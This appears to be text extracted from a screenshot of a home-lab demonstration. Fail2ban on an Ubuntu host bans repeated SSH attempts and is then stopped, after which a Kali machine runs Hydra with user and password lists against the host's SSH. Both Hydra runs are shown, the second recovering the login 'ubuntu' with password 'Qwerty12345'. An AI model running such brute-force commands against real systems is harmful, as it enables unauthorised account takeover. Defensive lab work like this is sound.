 ● fail2ban.service - Fail2Ban Service
Loaded: loaded (/lib/systemd/system/fail2ban.service; disabled; vendor preset: enabled)
Active: active (running) since Fri 2024-03-29 14:55:15 UTC; 3s ago
Docs: man:fail2ban(1)
Main PID: 3033 (fail2ban-server)
Tasks: 5 (limit: 9119)
Memory: 12.5M
CPU: 357ms
CGroup: /system.slice/fail2ban.service
└─3033 /usr/bin/python3 /usr/bin/fail2ban-server -xf start
Mar 29 14:55:16 ubuntu fail2ban-server[3033]: 2024-03-29 14:55:16,108 fail2ban.configreader [3033]: WARNING 'enab
Mar 29 14:55:16 ubuntu fail2ban-server[3033]: 2024-03-29 14:55:16,109 fail2ban.configreader [3033]: WARNING 'enab
Mar 29 14:55:16 ubuntu fail2ban-server[3033]: 2024-03-29 14:55:16,109 fail2ban.configreader [3033]: WARNING 'enab
Mar 29 14:55:16 ubuntu fail2ban-server[3033]: 2024-03-29 14:55:16,109 fail2ban.configreader [3033]: WARNING 'enab
Mar 29 14:55:16 ubuntu fail2ban-server[3033]: 2024-03-29 14:55:16,109 fail2ban.configreader [3033]: WARNING 'enab
Mar 29 14:55:16 ubuntu fail2ban-server[3033]: 2024-03-29 14:55:16,109 fail2ban.configreader [3033]: WARNING 'enab
Mar 29 14:55:16 ubuntu fail2ban-server[3033]: 2024-03-29 14:55:16,110 fail2ban.configreader [3033]: WARNING 'enab
Mar 29 14:55:16 ubuntu fail2ban-server[3033]: 2024-03-29 14:55:16,110 fail2ban.configreader [3033]: WARNING 'enab
Mar 29 14:55:16 ubuntu fail2ban-server[3033]: 2024-03-29 14:55:16,110 fail2ban.configreader [3033]: WARNING 'enab
Mar 29 14:55:16 ubuntu fail2ban-server[3033]: Server ready
ubuntu@ubuntu:~$ tail -f /var/log/fail2ban.log
2024-03-29 14:55:16,569 fail2ban.actions [3033]: NOTICE [sshd] 10.0.0.122 already banned
2024-03-29 14:55:16,569 fail2ban.actions [3033]: NOTICE [sshd] 10.0.0.122 already banned
2024-03-29 14:55:16,569 fail2ban.actions [3033]: NOTICE [sshd] 10.0.0.122 already banned
2024-03-29 14:55:16,569 fail2ban.actions [3033]: NOTICE [sshd] 10.0.0.122 already banned
2024-03-29 14:55:16,569 fail2ban.actions [3033]: NOTICE [sshd] 10.0.0.122 already banned
2024-03-29 14:55:16,569 fail2ban.actions [3033]: NOTICE [sshd] 10.0.0.122 already banned
2024-03-29 14:55:16,570 fail2ban.actions [3033]: NOTICE [sshd] 10.0.0.122 already banned
2024-03-29 14:55:16,570 fail2ban.actions [3033]: NOTICE [sshd] 10.0.0.122 already banned
2024-03-29 14:55:16,570 fail2ban.actions [3033]: NOTICE [sshd] 10.0.0.122 already banned
2024-03-29 14:55:16,570 fail2ban.actions [3033]: NOTICE [sshd] 10.0.0.122 already banned
^C
ubuntu@ubuntu:~$ sudo systemctl stop fail2ban.service
ubuntu@ubuntu:~$
└─$ sudo hydra -L users.txt -P pass.txt 10.0.0.75 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
or illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-29 10:56:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[DATA] max 16 tasks per 1 server, overall 16 tasks, 72 login tries (l:8/p:9), ~5 tries per
[DATA] attacking ssh://10.0.0.75:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-29 10:56:36
┌──(kali㉿kali)-[~]
└─$ sudo hydra -L users.txt -P pass.txt 10.0.0.75 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
or illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-29 10:57:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[DATA] max 16 tasks per 1 server, overall 16 tasks, 72 login tries (l:8/p:9), ~5 tries per
[DATA] attacking ssh://10.0.0.75:22/
[22][ssh] host: 10.0.0.75 login: ubuntu password: Qwerty12345
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-29 10:57:21
┌──(kali㉿kali)-[~]
└─$ sSsS
Состояние: Работает
py code